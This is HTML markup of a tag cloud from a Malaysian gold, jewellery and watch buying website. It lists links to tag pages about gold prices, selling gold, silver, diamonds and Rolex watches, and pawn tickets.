<a href="https://razak.com.my/tag/harga-emas-hari-ini-malaysia/" class="tag-cloud-link tag-link-248 tag-link-position-58" style="font-size: 8pt;" aria-label="harga emas hari ini malaysia (7 items)">harga emas hari ini malaysia</a>
<a href="https://razak.com.my/tag/harga-emas-hari-ini-pegadaian/" class="tag-cloud-link tag-link-213 tag-link-position-59" style="font-size: 8pt;" aria-label="harga emas hari ini pegadaian (7 items)">harga emas hari ini pegadaian</a>
<a href="https://razak.com.my/tag/harga-emas-hari-ini-perak/" class="tag-cloud-link tag-link-212 tag-link-position-60" style="font-size: 8pt;" aria-label="harga emas hari ini perak (7 items)">harga emas hari ini perak</a>
<a href="https://razak.com.my/tag/harga-emas-hari-ini-per-gram/" class="tag-cloud-link tag-link-131 tag-link-position-61" style="font-size: 15pt;" aria-label="harga emas hari ini per gram (8 items)">harga emas hari ini per gram</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia/" class="tag-cloud-link tag-link-190 tag-link-position-62" style="font-size: 8pt;" aria-label="Harga emas Malaysia (7 items)">Harga emas Malaysia</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia-10-tahun/" class="tag-cloud-link tag-link-201 tag-link-position-63" style="font-size: 8pt;" aria-label="harga emas malaysia 10 tahun (7 items)">harga emas malaysia 10 tahun</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia-916-dan-999-hari-ini/" class="tag-cloud-link tag-link-199 tag-link-position-64" style="font-size: 8pt;" aria-label="harga emas malaysia 916 dan 999 hari ini (7 items)">harga emas malaysia 916 dan 999 hari ini</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia-2020/" class="tag-cloud-link tag-link-195 tag-link-position-65" style="font-size: 8pt;" aria-label="harga emas malaysia 2020 (7 items)">harga emas malaysia 2020</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia-2021/" class="tag-cloud-link tag-link-194 tag-link-position-66" style="font-size: 8pt;" aria-label="harga emas malaysia 2021 (7 items)">harga emas malaysia 2021</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia-hari-ini-2021/" class="tag-cloud-link tag-link-198 tag-link-position-67" style="font-size: 8pt;" aria-label="harga emas malaysia hari ini 2021 (7 items)">harga emas malaysia hari ini 2021</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia-live/" class="tag-cloud-link tag-link-202 tag-link-position-68" style="font-size: 8pt;" aria-label="harga emas malaysia live (7 items)">harga emas malaysia live</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia-per-gram-hari-ini/" class="tag-cloud-link tag-link-193 tag-link-position-69" style="font-size: 8pt;" aria-label="harga emas malaysia per gram hari ini (7 items)">harga emas malaysia per gram hari ini</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia-terkini/" class="tag-cloud-link tag-link-192 tag-link-position-70" style="font-size: 8pt;" aria-label="harga emas malaysia terkini (7 items)">harga emas malaysia terkini</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia-terkini-2021/" class="tag-cloud-link tag-link-200 tag-link-position-71" style="font-size: 8pt;" aria-label="harga emas malaysia terkini 2021 (7 items)">harga emas malaysia terkini 2021</a>
<a href="https://razak.com.my/tag/harga-emas-semasa-916/" class="tag-cloud-link tag-link-215 tag-link-position-72" style="font-size: 8pt;" aria-label="harga emas semasa 916 (7 items)">harga emas semasa 916</a>
<a href="https://razak.com.my/tag/harga-emas-semasa-999/" class="tag-cloud-link tag-link-216 tag-link-position-73" style="font-size: 8pt;" aria-label="harga emas semasa 999 (7 items)">harga emas semasa 999</a>
<a href="https://razak.com.my/tag/harga-emas-semasa-2020/" class="tag-cloud-link tag-link-217 tag-link-position-74" style="font-size: 8pt;" aria-label="harga emas semasa 2020 (7 items)">harga emas semasa 2020</a>
<a href="https://razak.com.my/tag/harga-emas-semasa-2021/" class="tag-cloud-link tag-link-214 tag-link-position-75" style="font-size: 8pt;" aria-label="harga emas semasa 2021 (7 items)">harga emas semasa 2021</a>
<a href="https://razak.com.my/tag/harga-emas-terkini/" class="tag-cloud-link tag-link-130 tag-link-position-76" style="font-size: 8pt;" aria-label="harga emas terkini (7 items)">harga emas terkini</a>
<a href="https://razak.com.my/tag/harga-emas-terkini-2019-malaysia/" class="tag-cloud-link tag-link-218 tag-link-position-77" style="font-size: 8pt;" aria-label="harga emas terkini 2019 malaysia (7 items)">harga emas terkini 2019 malaysia</a>
<a href="https://razak.com.my/tag/harga-jongkong-emas-1-gram/" class="tag-cloud-link tag-link-291 tag-link-position-78" style="font-size: 15pt;" aria-label="harga jongkong emas 1 gram (8 items)">harga jongkong emas 1 gram</a>
<a href="https://razak.com.my/tag/harga-jongkong-emas-2020/" class="tag-cloud-link tag-link-289 tag-link-position-79" style="font-size: 15pt;" aria-label="harga jongkong emas 2020 (8 items)">harga jongkong emas 2020</a>
<a href="https://razak.com.my/tag/harga-jongkong-emas-malaysia/" class="tag-cloud-link tag-link-208 tag-link-position-80" style="font-size: 15pt;" aria-label="harga jongkong emas malaysia (8 items)">harga jongkong emas malaysia</a>
<a href="https://razak.com.my/tag/harga-jongkong-emas-terkini/" class="tag-cloud-link tag-link-290 tag-link-position-81" style="font-size: 15pt;" aria-label="harga jongkong emas terkini (8 items)">harga jongkong emas terkini</a>
<a href="https://razak.com.my/tag/harga-jual-balik-emas-916/" class="tag-cloud-link tag-link-76 tag-link-position-82" style="font-size: 8pt;" aria-label="harga jual balik emas 916 (7 items)">harga jual balik emas 916</a>
<a href="https://razak.com.my/tag/harga-jual-emas-lama/" class="tag-cloud-link tag-link-129 tag-link-position-83" style="font-size: 8pt;" aria-label="harga jual emas lama (7 items)">harga jual emas lama</a>
<a href="https://razak.com.my/tag/harga-mas-hari-ini/" class="tag-cloud-link tag-link-247 tag-link-position-84" style="font-size: 8pt;" aria-label="harga mas hari ini (7 items)">harga mas hari ini</a>
<a href="https://razak.com.my/tag/harga-persatuan-peniaga-emas-malaysia/" class="tag-cloud-link tag-link-207 tag-link-position-85" style="font-size: 8pt;" aria-label="harga persatuan peniaga emas malaysia (7 items)">harga persatuan peniaga emas malaysia</a>
<a href="https://razak.com.my/tag/harga-semasa-emas-malaysia/" class="tag-cloud-link tag-link-206 tag-link-position-86" style="font-size: 8pt;" aria-label="harga semasa emas malaysia (7 items)">harga semasa emas malaysia</a>
<a href="https://razak.com.my/tag/how-best-to-sell-my-rolex/" class="tag-cloud-link tag-link-181 tag-link-position-87" style="font-size: 8pt;" aria-label="how best to sell my rolex (7 items)">how best to sell my rolex</a>
<a href="https://razak.com.my/tag/how-do-i-sell-my-rolex/" class="tag-cloud-link tag-link-178 tag-link-position-88" style="font-size: 8pt;" aria-label="how do i sell my rolex (7 items)">how do i sell my rolex</a>
<a href="https://razak.com.my/tag/how-much-can-i-sell-my-rolex-datejust-for/" class="tag-cloud-link tag-link-174 tag-link-position-89" style="font-size: 8pt;" aria-label="how much can i sell my rolex datejust for (7 items)">how much can i sell my rolex datejust for</a>
<a href="https://razak.com.my/tag/how-much-can-i-sell-my-rolex-submariner-for/" class="tag-cloud-link tag-link-173 tag-link-position-90" style="font-size: 8pt;" aria-label="how much can i sell my rolex submariner for (7 items)">how much can i sell my rolex submariner for</a>
<a href="https://razak.com.my/tag/how-much-can-i-sell-my-rolex-watch-for/" class="tag-cloud-link tag-link-172 tag-link-position-91" style="font-size: 8pt;" aria-label="how much can i sell my rolex watch for (7 items)">how much can i sell my rolex watch for</a>
<a href="https://razak.com.my/tag/how-much-can-i-sell-my-used-rolex-for/" class="tag-cloud-link tag-link-177 tag-link-position-92" style="font-size: 8pt;" aria-label="how much can i sell my used rolex for (7 items)">how much can i sell my used rolex for</a>
<a href="https://razak.com.my/tag/how-much-could-i-sell-my-rolex-for/" class="tag-cloud-link tag-link-176 tag-link-position-93" style="font-size: 8pt;" aria-label="how much could i sell my rolex for (7 items)">how much could i sell my rolex for</a>
<a href="https://razak.com.my/tag/how-much-should-i-sell-my-rolex-for/" class="tag-cloud-link tag-link-175 tag-link-position-94" style="font-size: 8pt;" aria-label="how much should i sell my rolex for (7 items)">how much should i sell my rolex for</a>
<a href="https://razak.com.my/tag/how-to-sell-my-rolex-online/" class="tag-cloud-link tag-link-115 tag-link-position-95" style="font-size: 8pt;" aria-label="how to sell my rolex online (7 items)">how to sell my rolex online</a>
<a href="https://razak.com.my/tag/how-to-sell-my-rolex-submariner/" class="tag-cloud-link tag-link-180 tag-link-position-96" style="font-size: 8pt;" aria-label="how to sell my rolex submariner (7 items)">how to sell my rolex submariner</a>
<a href="https://razak.com.my/tag/how-to-sell-my-rolex-watch/" class="tag-cloud-link tag-link-182 tag-link-position-97" style="font-size: 8pt;" aria-label="how to sell my rolex watch (7 items)">how to sell my rolex watch</a>
<a href="https://razak.com.my/tag/how-to-sell-my-rolex-watch-online/" class="tag-cloud-link tag-link-179 tag-link-position-98" style="font-size: 8pt;" aria-label="how to sell my rolex watch online (7 items)">how to sell my rolex watch online</a>
<a href="https://razak.com.my/tag/i-need-to-sell-my-watch-for-cash-near-me/" class="tag-cloud-link tag-link-170 tag-link-position-99" style="font-size: 8pt;" aria-label="i need to sell my watch for cash near me (7 items)">i need to sell my watch for cash near me</a>
<a href="https://razak.com.my/tag/instant-cash-for-gold/" class="tag-cloud-link tag-link-52 tag-link-position-100" style="font-size: 8pt;" aria-label="instant cash for gold (7 items)">instant cash for gold</a>
<a href="https://razak.com.my/tag/i-want-to-sell-my-watch-for-cash/" class="tag-cloud-link tag-link-169 tag-link-position-101" style="font-size: 8pt;" aria-label="i want to sell my watch for cash (7 items)">i want to sell my watch for cash</a>
<a href="https://razak.com.my/tag/jual-balik-emas/" class="tag-cloud-link tag-link-75 tag-link-position-102" style="font-size: 8pt;" aria-label="jual balik emas (7 items)">jual balik emas</a>
<a href="https://razak.com.my/tag/jual-balik-emas-916/" class="tag-cloud-link tag-link-73 tag-link-position-103" style="font-size: 8pt;" aria-label="jual balik emas 916 (7 items)">jual balik emas 916</a>
<a href="https://razak.com.my/tag/jual-balik-emas-999/" class="tag-cloud-link tag-link-74 tag-link-position-104" style="font-size: 8pt;" aria-label="jual balik emas 999 (7 items)">jual balik emas 999</a>
<a href="https://razak.com.my/tag/jual-beli-emas/" class="tag-cloud-link tag-link-62 tag-link-position-105" style="font-size: 8pt;" aria-label="jual beli emas (7 items)">jual beli emas</a>
<a href="https://razak.com.my/tag/jual-beli-emas-916/" class="tag-cloud-link tag-link-65 tag-link-position-106" style="font-size: 8pt;" aria-label="jual beli emas 916 (7 items)">jual beli emas 916</a>
<a href="https://razak.com.my/tag/jual-beli-emas-lama/" class="tag-cloud-link tag-link-128 tag-link-position-107" style="font-size: 8pt;" aria-label="jual beli emas lama (7 items)">jual beli emas lama</a>
<a href="https://razak.com.my/tag/jual-beli-emas-terpakai/" class="tag-cloud-link tag-link-64 tag-link-position-108" style="font-size: 8pt;" aria-label="jual beli emas terpakai (7 items)">jual beli emas terpakai</a>
<a href="https://razak.com.my/tag/jual-emas-bar-999/" class="tag-cloud-link tag-link-78 tag-link-position-109" style="font-size: 8pt;" aria-label="jual emas bar 999 (7 items)">jual emas bar 999</a>
<a href="https://razak.com.my/tag/jual-emas-di-ar-rahnu/" class="tag-cloud-link tag-link-121 tag-link-position-110" style="font-size: 8pt;" aria-label="jual emas di ar rahnu (7 items)">jual emas di ar rahnu</a>
<a href="https://razak.com.my/tag/jual-emas-di-ar-rahnu-atau-kedai-emas/" class="tag-cloud-link tag-link-122 tag-link-position-111" style="font-size: 8pt;" aria-label="jual emas di ar rahnu atau kedai emas (7 items)">jual emas di ar rahnu atau kedai emas</a>
<a href="https://razak.com.my/tag/jual-emas-di-kedai-emas/" class="tag-cloud-link tag-link-125 tag-link-position-112" style="font-size: 8pt;" aria-label="jual emas di kedai emas (7 items)">jual emas di kedai emas</a>
<a href="https://razak.com.my/tag/jual-emas-di-pajak-gadai/" class="tag-cloud-link tag-link-126 tag-link-position-113" style="font-size: 8pt;" aria-label="jual emas di pajak gadai (7 items)">jual emas di pajak gadai</a>
<a href="https://razak.com.my/tag/jual-emas-harga-tinggi/" class="tag-cloud-link tag-link-53 tag-link-position-114" style="font-size: 22pt;" aria-label="jual emas harga tinggi (9 items)">jual emas harga tinggi</a>
<a href="https://razak.com.my/tag/jual-emas-harga-tinggi-dimana/" class="tag-cloud-link tag-link-59 tag-link-position-115" style="font-size: 8pt;" aria-label="jual emas harga tinggi dimana (7 items)">jual emas harga tinggi dimana</a>
<a href="https://razak.com.my/tag/jual-emas-terpakai/" class="tag-cloud-link tag-link-58 tag-link-position-116" style="font-size: 15pt;" aria-label="jual emas terpakai (8 items)">jual emas terpakai</a>
<a href="https://razak.com.my/tag/jual-emas-terpakai-near-me/" class="tag-cloud-link tag-link-72 tag-link-position-117" style="font-size: 8pt;" aria-label="jual emas terpakai near me (7 items)">jual emas terpakai near me</a>
<a href="https://razak.com.my/tag/jual-emas-untuk-tunai/" class="tag-cloud-link tag-link-83 tag-link-position-118" style="font-size: 8pt;" aria-label="jual emas untuk tunai (7 items)">jual emas untuk tunai</a>
<a href="https://razak.com.my/tag/kedai-jual-beli-emas/" class="tag-cloud-link tag-link-63 tag-link-position-119" style="font-size: 8pt;" aria-label="kedai jual beli emas (7 items)">kedai jual beli emas</a>
<a href="https://razak.com.my/tag/malaysia-gold-price-live/" class="tag-cloud-link tag-link-222 tag-link-position-120" style="font-size: 8pt;" aria-label="Malaysia Gold Price Live (7 items)">Malaysia Gold Price Live</a>
<a href="https://razak.com.my/tag/membeli-surat-pajak/" class="tag-cloud-link tag-link-88 tag-link-position-121" style="font-size: 8pt;" aria-label="membeli surat pajak (7 items)">membeli surat pajak</a>
<a href="https://razak.com.my/tag/menjual-surat-pajak/" class="tag-cloud-link tag-link-89 tag-link-position-122" style="font-size: 8pt;" aria-label="menjual surat pajak (7 items)">menjual surat pajak</a>
<a href="https://razak.com.my/tag/nak-jual-emas/" class="tag-cloud-link tag-link-81 tag-link-position-123" style="font-size: 8pt;" aria-label="nak jual emas (7 items)">nak jual emas</a>
<a href="https://razak.com.my/tag/pembeli-emas/" class="tag-cloud-link tag-link-127 tag-link-position-124" style="font-size: 8pt;" aria-label="pembeli emas (7 items)">pembeli emas</a>
<a href="https://razak.com.my/tag/pembeli-emas-antik/" class="tag-cloud-link tag-link-94 tag-link-position-125" style="font-size: 8pt;" aria-label="pembeli emas antik (7 items)">pembeli emas antik</a>
<a href="https://razak.com.my/tag/pembeli-emas-antik-lama/" class="tag-cloud-link tag-link-95 tag-link-position-126" style="font-size: 8pt;" aria-label="pembeli emas antik lama (7 items)">pembeli emas antik lama</a>
<a href="https://razak.com.my/tag/pembeli-emas-dengan-harga-tinggi/" class="tag-cloud-link tag-link-68 tag-link-position-127" style="font-size: 8pt;" aria-label="pembeli emas dengan harga tinggi (7 items)">pembeli emas dengan harga tinggi</a>
<a href="https://razak.com.my/tag/pembeli-emas-harga-tinggi/" class="tag-cloud-link tag-link-54 tag-link-position-128" style="font-size: 15pt;" aria-label="pembeli emas harga tinggi (8 items)">pembeli emas harga tinggi</a>
<a href="https://razak.com.my/tag/pembeli-emas-lama/" class="tag-cloud-link tag-link-67 tag-link-position-129" style="font-size: 8pt;" aria-label="pembeli emas lama (7 items)">pembeli emas lama</a>
<a href="https://razak.com.my/tag/pembeli-emas-terpakai/" class="tag-cloud-link tag-link-55 tag-link-position-130" style="font-size: 15pt;" aria-label="pembeli emas terpakai (8 items)">pembeli emas terpakai</a>
<a href="https://razak.com.my/tag/pembeli-surat-aranu/" class="tag-cloud-link tag-link-91 tag-link-position-131" style="font-size: 8pt;" aria-label="pembeli surat aranu (7 items)">pembeli surat aranu</a>
<a href="https://razak.com.my/tag/pembeli-surat-pajak/" class="tag-cloud-link tag-link-90 tag-link-position-132" style="font-size: 22pt;" aria-label="pembeli surat pajak (9 items)">pembeli surat pajak</a>
<a href="https://razak.com.my/tag/price-of-gold-in-malaysia/" class="tag-cloud-link tag-link-223 tag-link-position-133" style="font-size: 8pt;" aria-label="price of gold in malaysia (7 items)">price of gold in malaysia</a>
<a href="https://razak.com.my/tag/price-of-gold-in-malaysia-chart/" class="tag-cloud-link tag-link-225 tag-link-position-134" style="font-size: 8pt;" aria-label="price of gold in malaysia chart (7 items)">price of gold in malaysia chart</a>
<a href="https://razak.com.my/tag/price-of-gold-in-malaysia-per-gram/" class="tag-cloud-link tag-link-227 tag-link-position-135" style="font-size: 8pt;" aria-label="price of gold in malaysia per gram (7 items)">price of gold in malaysia per gram</a>
<a href="https://razak.com.my/tag/price-of-gold-in-malaysia-per-ounce/" class="tag-cloud-link tag-link-226 tag-link-position-136" style="font-size: 8pt;" aria-label="price of gold in malaysia per ounce (7 items)">price of gold in malaysia per ounce</a>
<a href="https://razak.com.my/tag/price-of-gold-in-malaysia-today/" class="tag-cloud-link tag-link-224 tag-link-position-137" style="font-size: 8pt;" aria-label="price of gold in malaysia today (7 items)">price of gold in malaysia today</a>
<a href="https://razak.com.my/tag/professional-diamond-buyer-near-me/" class="tag-cloud-link tag-link-106 tag-link-position-138" style="font-size: 8pt;" aria-label="professional diamond buyer near me (7 items)">professional diamond buyer near me</a>
<a href="https://razak.com.my/tag/professional-jewelry-buyer-near-me/" class="tag-cloud-link tag-link-107 tag-link-position-139" style="font-size: 8pt;" aria-label="professional jewelry buyer near me (7 items)">professional jewelry buyer near me</a>
<a href="https://razak.com.my/tag/ramalan-harga-emas-malaysia/" class="tag-cloud-link tag-link-205 tag-link-position-140" style="font-size: 8pt;" aria-label="ramalan harga emas malaysia (7 items)">ramalan harga emas malaysia</a>
<a href="https://razak.com.my/tag/rolex-buyers-near-me/" class="tag-cloud-link tag-link-156 tag-link-position-141" style="font-size: 8pt;" aria-label="rolex buyers near me (7 items)">rolex buyers near me</a>
<a href="https://razak.com.my/tag/rolex-omega-buyer/" class="tag-cloud-link tag-link-98 tag-link-position-142" style="font-size: 8pt;" aria-label="rolex omega buyer (7 items)">rolex omega buyer</a>
<a href="https://razak.com.my/tag/rolex-watch-buyers-near-me/" class="tag-cloud-link tag-link-155 tag-link-position-143" style="font-size: 8pt;" aria-label="rolex watch buyers near me (7 items)">rolex watch buyers near me</a>
<a href="https://razak.com.my/tag/safest-place-to-sell-gold/" class="tag-cloud-link tag-link-96 tag-link-position-144" style="font-size: 8pt;" aria-label="safest place to sell gold (7 items)">safest place to sell gold</a>
<a href="https://razak.com.my/tag/safest-place-to-sell-gold-jewelry/" class="tag-cloud-link tag-link-135 tag-link-position-145" style="font-size: 8pt;" aria-label="safest place to sell gold jewelry (7 items)">safest place to sell gold jewelry</a>
<a href="https://razak.com.my/tag/sejarah-harga-emas-malaysia/" class="tag-cloud-link tag-link-203 tag-link-position-146" style="font-size: 8pt;" aria-label="sejarah harga emas malaysia (7 items)">sejarah harga emas malaysia</a>
<a href="https://razak.com.my/tag/sell-diamonds-for-cash/" class="tag-cloud-link tag-link-101 tag-link-position-147" style="font-size: 8pt;" aria-label="sell diamonds for cash (7 items)">sell diamonds for cash</a>
<a href="https://razak.com.my/tag/sell-gold-for-cash/" class="tag-cloud-link tag-link-44 tag-link-position-148" style="font-size: 8pt;" aria-label="sell gold for cash (7 items)">sell gold for cash</a>
<a href="https://razak.com.my/tag/sell-gold-for-cash-malaysia/" class="tag-cloud-link tag-link-46 tag-link-position-149" style="font-size: 8pt;" aria-label="sell gold for cash malaysia (7 items)">sell gold for cash malaysia</a>
<a href="https://razak.com.my/tag/sell-gold-for-cash-near-me/" class="tag-cloud-link tag-link-47 tag-link-position-150" style="font-size: 8pt;" aria-label="sell gold for cash near me (7 items)">sell gold for cash near me</a>
<a href="https://razak.com.my/tag/sell-gold-malaysia/" class="tag-cloud-link tag-link-45 tag-link-position-151" style="font-size: 8pt;" aria-label="sell gold malaysia (7 items)">sell gold malaysia</a>
<a href="https://razak.com.my/tag/selling-a-rolex-privately/" class="tag-cloud-link tag-link-163 tag-link-position-152" style="font-size: 8pt;" aria-label="selling a rolex privately (7 items)">selling a rolex privately</a>
<a href="https://razak.com.my/tag/selling-my-rolex-privately/" class="tag-cloud-link tag-link-162 tag-link-position-153" style="font-size: 8pt;" aria-label="selling my rolex privately (7 items)">selling my rolex privately</a>
<a href="https://razak.com.my/tag/sell-my-rolex-near-me/" class="tag-cloud-link tag-link-113 tag-link-position-154" style="font-size: 8pt;" aria-label="sell my rolex near me (7 items)">sell my rolex near me</a>
<a href="https://razak.com.my/tag/sell-my-rolex-watch/" class="tag-cloud-link tag-link-157 tag-link-position-155" style="font-size: 8pt;" aria-label="sell my rolex watch (7 items)">sell my rolex watch</a>
<a href="https://razak.com.my/tag/sell-my-rolex-watch-near-me/" class="tag-cloud-link tag-link-112 tag-link-position-156" style="font-size: 8pt;" aria-label="sell my rolex watch near me (7 items)">sell my rolex watch near me</a>
<a href="https://razak.com.my/tag/sell-my-watch-for-cash/" class="tag-cloud-link tag-link-166 tag-link-position-157" style="font-size: 8pt;" aria-label="sell my watch for cash (7 items)">sell my watch for cash</a>
<a href="https://razak.com.my/tag/sell-rolex-privately/" class="tag-cloud-link tag-link-160 tag-link-position-158" style="font-size: 8pt;" aria-label="sell rolex privately (7 items)">sell rolex privately</a>
<a href="https://razak.com.my/tag/sell-scrap-silver/" class="tag-cloud-link tag-link-154 tag-link-position-159" style="font-size: 8pt;" aria-label="sell scrap silver (7 items)">sell scrap silver</a>
<a href="https://razak.com.my/tag/sell-silver-bars/" class="tag-cloud-link tag-link-153 tag-link-position-160" style="font-size: 8pt;" aria-label="sell silver bars (7 items)">sell silver bars</a>
<a href="https://razak.com.my/tag/sell-silver-coins-for-cash-near-me/" class="tag-cloud-link tag-link-152 tag-link-position-161" style="font-size: 8pt;" aria-label="sell silver coins for cash near me (7 items)">sell silver coins for cash near me</a>
<a href="https://razak.com.my/tag/sell-silver-for-cash-near-me/" class="tag-cloud-link tag-link-151 tag-link-position-162" style="font-size: 15pt;" aria-label="sell silver for cash near me (8 items)">sell silver for cash near me</a>
<a href="https://razak.com.my/tag/sell-watches-for-cash-near-me/" class="tag-cloud-link tag-link-164 tag-link-position-163" style="font-size: 8pt;" aria-label="sell watches for cash near me (7 items)">sell watches for cash near me</a>
<a href="https://razak.com.my/tag/silver-buyers-near-me/" class="tag-cloud-link tag-link-150 tag-link-position-164" style="font-size: 8pt;" aria-label="silver buyers near me (7 items)">silver buyers near me</a>
<a href="https://razak.com.my/tag/silver-for-cash/" class="tag-cloud-link tag-link-149 tag-link-position-165" style="font-size: 8pt;" aria-label="silver for cash (7 items)">silver for cash</a>
<a href="https://razak.com.my/tag/tempat-jual-emas-dengan-harga-tinggi/" class="tag-cloud-link tag-link-61 tag-link-position-166" style="font-size: 8pt;" aria-label="tempat jual emas dengan harga tinggi (7 items)">tempat jual emas dengan harga tinggi</a>
<a href="https://razak.com.my/tag/tempat-jual-emas-tanpa-surat/" class="tag-cloud-link tag-link-132 tag-link-position-167" style="font-size: 8pt;" aria-label="tempat jual emas tanpa surat (7 items)">tempat jual emas tanpa surat</a>
<a href="https://razak.com.my/tag/tempat-jual-emas-terdekat/" class="tag-cloud-link tag-link-133 tag-link-position-168" style="font-size: 8pt;" aria-label="tempat jual emas terdekat (7 items)">tempat jual emas terdekat</a>
<a href="https://razak.com.my/tag/tukang-emas/" class="tag-cloud-link tag-link-56 tag-link-position-169" style="font-size: 8pt;" aria-label="tukang emas (7 items)">tukang emas</a>
<a href="https://razak.com.my/tag/tukang-emas-kl/" class="tag-cloud-link tag-link-57 tag-link-position-170" style="font-size: 8pt;" aria-label="tukang emas kl (7 items)">tukang emas kl</a>
<a href="https://razak.com.my/tag/we-buy-watches-for-cash-near-me/" class="tag-cloud-link tag-link-165 tag-link-position-171" style="font-size: 8pt;" aria-label="we buy watches for cash near me (7 items)">we buy watches for cash near me</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-broken-rolex-watch-near-me/" class="tag-cloud-link tag-link-183 tag-link-position-172" style="font-size: 8pt;" aria-label="where can i sell my broken rolex watch near me (7 items)">where can i sell my broken rolex watch near me</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-diamond-earrings-near-me/" class="tag-cloud-link tag-link-119 tag-link-position-173" style="font-size: 8pt;" aria-label="where can i sell my diamond earrings near me (7 items)">where can i sell my diamond earrings near me</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-diamond-ring-for-cash/" class="tag-cloud-link tag-link-118 tag-link-position-174" style="font-size: 8pt;" aria-label="where can i sell my diamond ring for cash (7 items)">where can i sell my diamond ring for cash</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-diamond-ring-for-the-most-money-in-malaysia/" class="tag-cloud-link tag-link-104 tag-link-position-175" style="font-size: 8pt;" aria-label="where can i sell my diamond ring for the most money in malaysia (7 items)">where can i sell my diamond ring for the most money in malaysia</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-diamond-ring-for-the-most-money-near-me/" class="tag-cloud-link tag-link-117 tag-link-position-176" style="font-size: 8pt;" aria-label="where can i sell my diamond ring for the most money near me (7 items)">where can i sell my diamond ring for the most money near me</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-diamonds-near-me/" class="tag-cloud-link tag-link-120 tag-link-position-177" style="font-size: 8pt;" aria-label="where can i sell my diamonds near me (7 items)">where can i sell my diamonds near me</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-rolex-for-cash/" class="tag-cloud-link tag-link-171 tag-link-position-178" style="font-size: 8pt;" aria-label="where can i sell my rolex for cash (7 items)">where can i sell my rolex for cash</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-rolex-in-malaysia/" class="tag-cloud-link tag-link-114 tag-link-position-179" style="font-size: 8pt;" aria-label="where can i sell my rolex in malaysia (7 items)">where can i sell my rolex in malaysia</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-rolex-online/" class="tag-cloud-link tag-link-116 tag-link-position-180" style="font-size: 8pt;" aria-label="where can i sell my rolex online (7 items)">where can i sell my rolex online</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-watch-for-cash-in-kuala-lumpur/" class="tag-cloud-link tag-link-168 tag-link-position-181" style="font-size: 8pt;" aria-label="where can i sell my watch for cash in Kuala Lumpur (7 items)">where can i sell my watch for cash in Kuala Lumpur</a>
<a href="https://razak.com.my/tag/where-can-i-sell-my-watch-for-cash-in-malaysia/" class="tag-cloud-link tag-link-167 tag-link-position-182" style="font-size: 8pt;" aria-label="where can i sell my watch for cash in Malaysia (7 items)">where can i sell my watch for cash in Malaysia</a>
<a href="https://razak.com.my/tag/where-is-the-best-place-to-sell-my-rolex-watch/" class="tag-cloud-link tag-link-158 tag-link-position-183" style="font-size: 8pt;" aria-label="where is the best place to sell my rolex watch (7 items)">where is the best place to sell my rolex watch</a>
<a href="https://razak.com.my/tag/where-to-sell-diamond-earrings-near-me/" class="tag-cloud-link tag-link-111 tag-link-position-184" style="font-size: 8pt;" aria-label="where to sell diamond earrings near me (7 items)">where to sell diamond earrings near me</a>
<a href="https://razak.com.my/tag/where-to-sell-diamond-in-malaysia/" class="tag-cloud-link tag-link-105 tag-link-position-185" style="font-size: 8pt;" aria-label="where to sell diamond in malaysia (7 items)">where to sell diamond in malaysia</a>
<a href="https://razak.com.my/tag/where-to-sell-diamond-necklace/" class="tag-cloud-link tag-link-110 tag-link-position-186" style="font-size: 8pt;" aria-label="where to sell diamond necklace (7 items)">where to sell diamond necklace</a>
<a href="https://razak.com.my/tag/where-to-sell-diamond-rings/" class="tag-cloud-link tag-link-109 tag-link-position-187" style="font-size: 8pt;" aria-label="where to sell diamond rings (7 items)">where to sell diamond rings</a>
<a href="https://razak.com.my/tag/where-to-sell-diamonds-near-me/" class="tag-cloud-link tag-link-102 tag-link-position-188" style="font-size: 8pt;" aria-label="where to sell diamonds near me (7 items)">where to sell diamonds near me</a>
<a href="https://razak.com.my/tag/where-to-sell-gold-jewelry-for-best-price-near-me/" class="tag-cloud-link tag-link-134 tag-link-position-189" style="font-size: 8pt;" aria-label="where to sell gold jewelry for best price near me (7 items)">where to sell gold jewelry for best price near me</a>
<a href="https://razak.com.my/tag/where-to-sell-loose-diamonds-near-me/" class="tag-cloud-link tag-link-103 tag-link-position-190" style="font-size: 8pt;" aria-label="where to sell loose diamonds near me (7 items)">where to sell loose diamonds near me</a>
<a href="https://razak.com.my/tag/where-to-sell-silver-bars/" class="tag-cloud-link tag-link-144 tag-link-position-191" style="font-size: 8pt;" aria-label="where to sell silver bars (7 items)">where to sell silver bars</a>
<a href="https://razak.com.my/tag/where-to-sell-silver-bars-near-me/" class="tag-cloud-link tag-link-146 tag-link-position-192" style="font-size: 8pt;" aria-label="where to sell silver bars near me (7 items)">where to sell silver bars near me</a>
<a href="https://razak.com.my/tag/where-to-sell-silver-bullion/" class="tag-cloud-link tag-link-148 tag-link-position-193" style="font-size: 8pt;" aria-label="where to sell silver bullion (7 items)">where to sell silver bullion</a>
<a href="https://razak.com.my/tag/where-to-sell-silver-coins-for-cash/" class="tag-cloud-link tag-link-147 tag-link-position-194" style="font-size: 8pt;" aria-label="where to sell silver coins for cash (7 items)">where to sell silver coins for cash</a>
<a href="https://razak.com.my/tag/where-to-sell-silver-coins-near-me/" class="tag-cloud-link tag-link-143 tag-link-position-195" style="font-size: 8pt;" aria-label="where to sell silver coins near me (7 items)">where to sell silver coins near me</a>
<a href="https://razak.com.my/tag/where-to-sell-silver-in-malaysia/" class="tag-cloud-link tag-link-141 tag-link-position-196" style="font-size: 8pt;" aria-label="where to sell silver in malaysia (7 items)">where to sell silver in malaysia</a>
<a href="https://razak.com.my/tag/where-to-sell-silver-near-me/" class="tag-cloud-link tag-link-142 tag-link-position-197" style="font-size: 8pt;" aria-label="where to sell silver near me (7 items)">where to sell silver near me</a>
